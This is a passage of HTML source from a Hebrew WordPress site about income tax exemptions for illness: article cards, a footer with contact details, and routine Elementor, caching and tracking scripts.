								<div class="elementor-element elementor-element-484b642a elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="484b642a" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1008 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ptor.org.il/3-%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%99-%d7%9e%d7%92%d7%99%d7%a2-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="1000" src="https://ptor.org.il/wp-content/uploads/2023/03/3-עקרונות-למי-מגיע-פטור-ממס-הכנסה.jpg" class="attachment-full size-full wp-image-1012" alt="3 עקרונות למי מגיע פטור ממס הכנסה" decoding="async" srcset="https://ptor.org.il/wp-content/uploads/2023/03/3-עקרונות-למי-מגיע-פטור-ממס-הכנסה.jpg 1000w, https://ptor.org.il/wp-content/uploads/2023/03/3-עקרונות-למי-מגיע-פטור-ממס-הכנסה-300x300.jpg 300w, https://ptor.org.il/wp-content/uploads/2023/03/3-עקרונות-למי-מגיע-פטור-ממס-הכנסה-150x150.jpg 150w, https://ptor.org.il/wp-content/uploads/2023/03/3-עקרונות-למי-מגיע-פטור-ממס-הכנסה-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ptor.org.il/3-%d7%a2%d7%a7%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%99-%d7%9e%d7%92%d7%99%d7%a2-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" >
				3 עקרונות למי מגיע פטור ממס הכנסה			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			מרץ 29, 2023		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ptor.org.il/%d7%9b%d7%9a-%d7%aa%d7%92%d7%a2-%d7%94%d7%90%d7%9d-%d7%9e%d7%97%d7%9c%d7%aa%d7%9a-%d7%a0%d7%97%d7%a9%d7%91%d7%aa-%d7%91%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4/" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="667" src="https://ptor.org.il/wp-content/uploads/2023/03/כך-תגע-האם-מחלתך-נחשבת-במחלות-המזכות-בפטור-ממס-הכנסה.jpg" class="attachment-full size-full wp-image-1000" alt="כך תדע האם מחלתך נחשבת במחלות המזכות בפטור ממס הכנסה" decoding="async" srcset="https://ptor.org.il/wp-content/uploads/2023/03/כך-תגע-האם-מחלתך-נחשבת-במחלות-המזכות-בפטור-ממס-הכנסה.jpg 1000w, https://ptor.org.il/wp-content/uploads/2023/03/כך-תגע-האם-מחלתך-נחשבת-במחלות-המזכות-בפטור-ממס-הכנסה-300x200.jpg 300w, https://ptor.org.il/wp-content/uploads/2023/03/כך-תגע-האם-מחלתך-נחשבת-במחלות-המזכות-בפטור-ממס-הכנסה-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ptor.org.il/%d7%9b%d7%9a-%d7%aa%d7%92%d7%a2-%d7%94%d7%90%d7%9d-%d7%9e%d7%97%d7%9c%d7%aa%d7%9a-%d7%a0%d7%97%d7%a9%d7%91%d7%aa-%d7%91%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4/" >
				כך תדע האם מחלתך נחשבת במחלות המזכות בפטור ממס הכנסה			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			מרץ 23, 2023		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-992 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ptor.org.il/%d7%90%d7%99%d7%96%d7%94-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="694" src="https://ptor.org.il/wp-content/uploads/2023/03/איזה-מחלות-המזכות-בפטור-ממס-הכנסה.jpg" class="attachment-full size-full wp-image-996" alt="איזה מחלות המזכות בפטור ממס הכנסה" decoding="async" srcset="https://ptor.org.il/wp-content/uploads/2023/03/איזה-מחלות-המזכות-בפטור-ממס-הכנסה.jpg 1000w, https://ptor.org.il/wp-content/uploads/2023/03/איזה-מחלות-המזכות-בפטור-ממס-הכנסה-300x208.jpg 300w, https://ptor.org.il/wp-content/uploads/2023/03/איזה-מחלות-המזכות-בפטור-ממס-הכנסה-768x533.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ptor.org.il/%d7%90%d7%99%d7%96%d7%94-%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" >
				איזה מחלות המזכות בפטור ממס הכנסה			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			מרץ 23, 2023		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<footer data-elementor-type="footer" data-elementor-id="101" class="elementor elementor-101 elementor-location-footer">
						<div class="elementor-element elementor-element-f09a307 e-con-full e-flex e-con e-parent" data-id="f09a307" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-982c2bb elementor-widget elementor-widget-text-editor" data-id="982c2bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<script defer async src='https://cdn.trustindex.io/loader.js?b9a78e0379633869ae5697668e8'></script>						</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-557a328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="557a328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f8811a9" data-id="f8811a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19fd2288 elementor-widget elementor-widget-heading" data-id="19fd2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">כתובתנו:</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-30254bb5 elementor-widget elementor-widget-text-editor" data-id="30254bb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>בניין ספיר, תובל 40, בורסה רמת גן</p>						</div>
				</div>
				<div class="elementor-element elementor-element-13b683e elementor-widget elementor-widget-google_maps" data-id="13b683e" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D7%AA%D7%95%D7%91%D7%9C%2040%20%D7%A8%D7%9E%D7%AA%20%D7%92%D7%9F&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="תובל 40 רמת גן"
					aria-label="תובל 40 רמת גן"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26391b4" data-id="26391b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-784d685 elementor-widget elementor-widget-heading" data-id="784d685" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">מימוש זכויותך הרפואיות:</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6a7f0b42 elementor-widget elementor-widget-text-editor" data-id="6a7f0b42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://biahz.com/%D7%A4%D7%98%D7%95%D7%A8-%D7%9E%D7%9E%D7%A1-%D7%94%D7%9B%D7%A0%D7%A1%D7%94/">בדוק עכשיו זכאותך לקבל פטור ממס הכנסה</a></p><p>לאתר הראשי של חברת &quot;<a href="http://biahz.com">בשביל הזכויות</a>&quot;</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ef4ea7e elementor-widget elementor-widget-heading" data-id="ef4ea7e" data-element_type="widget" id="accessibility" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/הצהרת-נגישות/">הצהרת נגישות</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e7e64b4" data-id="e7e64b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5327da66 elementor-widget elementor-widget-heading" data-id="5327da66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">צור קשר:<BR>
<br>בטלפון: 077-8035248
<br>בווצאפ: 053-721-5760
<BR>מייל: support@biahz.com</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-38b9719b elementor-widget elementor-widget-text-editor" data-id="38b9719b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© האתר נבנה ע&quot;י <a href="http://rotemsilik.co.il">רותם סיליק</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) { 

            try{
	
              elementor.channels.editor.on('conectgoogleacount', function(e){
				  debugger;
				  var i = "<i class=\"ctggbi fa fa-spinner fa-spin\"></i>"
			
                var to =	elementor.$body.find("button[data-event=\"conectgoogleacount\"]");
				   jQuery(i).insertAfter(to);
               var form_name =    e.options.elementSettingsModel.attributes.form_name;
                  if(form_name =='')
                      form_name = "castum";
                
                 jQuery.ajax({
                type: 'POST',
                 dataType: 'json',
             crossDomain: true,
                url: "/wp-admin/admin-ajax.php",
                
                data: { action: 'askAccsesToken',
                  
                       domain: window.top.location.hostname,
                       form_name: form_name,
                       sheet: "test",
                       current_page: window.top.location.href
                 
                },       
                success: function (data) {
                  
                    localStorage.setItem('currentpage', window.top.location.href );
               //     window.top.location.href = data[0];
elementor.$body.find(".elementor-control-form_reg_id").find("input").val(data[1]);
      elementor.$body.find(".elementor-control-form_reg_pas").find("input").val(data[2]);
                 e.options.elementSettingsModel.attributes.form_reg_id = data[1];
                e.options.elementSettingsModel.attributes.form_reg_pas = data[2];
                    debugger;
  
                    elementor.$body.find("#elementor-panel-saver-button-publish").removeClass("elementor-saver-disabled");
                    elementor.$body.find("#elementor-panel-saver-button-publish").click();
                 setTimeout(function() {
  window.top.location.href = data[0];
}, 10000);
                    

                }
              
            });
	});
                }
            
            catch{
                var a= 4;
        }
    });
              </script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="FixdigitalItegration-js-extra">
var pageInfoDataFromPhp = {"multisiteCrmId":"0","ClientID":"8120","TenantID":"3455","projectID":"0","pageId":"829","projectTypeID":"0","pageUrl":"http://ptor.org.il/%D7%94%D7%91%D7%A0%D7%AA-%D7%94%D7%90%D7%AA%D7%92%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%97%D7%95%D7%9C%D7%99-%D7%A1%D7%A8%D7%98%D7%9F-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C-%D7%95%D7%9B%D7%99%D7%A6%D7%93/","requestUrlToCrm":"https://api.fixdigital.co.il/add-view-wordpress","integrationsScriptsUrl":"https://api.fixdigital.co.il/google-analytics-wp","currReferer":null,"propertyId":"0","propertyTypeId":"0","system":"0"};
var formPageDataFromPhp = {"pageId":"829","formPageUrl":"http://ptor.org.il/%D7%94%D7%91%D7%A0%D7%AA-%D7%94%D7%90%D7%AA%D7%92%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%97%D7%95%D7%9C%D7%99-%D7%A1%D7%A8%D7%98%D7%9F-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C-%D7%95%D7%9B%D7%99%D7%A6%D7%93/","getParams":[],"referrer":null};
var dataForPhoneReplacingScriptFromPhp = {"urlToGetPhone":"https://www.fixdigital.co.il/api/phones/forchannel/","listSelectors":{"labelsAndLinks":[],"onlyLinks":[]},"disableReplacing":""};
//# sourceURL=FixdigitalItegration-js-extra
</script>
<script src="https://ptor.org.il/wp-content/plugins/fixdigital-integration/classes/../js/assembled_script.js?ver=2.30.5" id="FixdigitalItegration-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/formentor-elementor-form-plus//adminscript.js?ver=1.0.0" id="addtrackingform-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://ptor.org.il","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://ptor.org.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://ptor.org.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://ptor.org.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ptor.org.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ptor.org.il\/wp-admin\/admin-ajax.php","nonce":"cb7343d565","urls":{"assets":"https:\/\/ptor.org.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ptor.org.il\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ptor.org.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.7" id="elementor-pro-frontend-js"></script>
<script src="https://ptor.org.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ptor.org.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ptor.org.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":829,"title":"%D7%94%D7%91%D7%A0%D7%AA%20%D7%94%D7%